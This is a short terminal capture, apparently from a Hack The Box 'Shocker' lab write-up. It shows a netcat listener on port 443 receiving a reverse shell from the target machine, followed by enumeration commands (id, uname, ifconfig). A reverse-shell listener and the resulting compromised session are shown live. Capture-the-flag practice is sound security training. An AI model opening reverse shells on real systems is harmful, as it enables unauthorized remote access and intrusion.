 root@kali: ~/toolbox/data/writeups/htb.shocker # nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.56] 33188
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$ uname -a
uname -a
Linux Shocker 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$ ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:fe:2c
          inet addr:10.10.10.56  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:fe2c/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:fe2c/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:769099 errors:0 dropped:0 overruns:0 frame:0
          TX packets:542509 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:65025189 (65.0 MB)  TX bytes:92873202 (92.8 MB)